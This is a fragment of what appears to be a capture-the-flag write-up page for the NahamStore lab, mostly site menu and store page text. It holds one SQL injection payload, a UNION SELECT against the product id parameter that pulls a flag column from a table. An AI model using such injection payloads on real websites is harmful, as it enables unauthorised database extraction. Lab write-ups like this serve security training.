 nahamstore.thm/product?id=0 UNION SELECT NULL,flag,NULL,NULL,NULL FROM sqli_one-- -
Cryptography Steganography Obfuscation Misc TTPs CTFs
NahamStore Home Returns Account 0 Items
{d890 e55c}
{d890 55c}
$0.00
Discount Code
Add To basket Check Stock